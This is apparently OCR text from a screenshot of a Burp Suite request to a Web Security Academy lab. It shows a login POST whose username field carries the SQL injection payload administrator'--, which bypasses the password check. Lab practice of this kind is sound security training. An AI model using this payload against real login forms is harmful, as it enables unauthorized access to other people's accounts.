 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 002.web-security-academy.net
3 Cookie: session=P
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0a 02.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a 02.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=pCeUsDLb5wmxZ9YNEYgP2OT8o8chbYOg&username=administrator'--&password=hola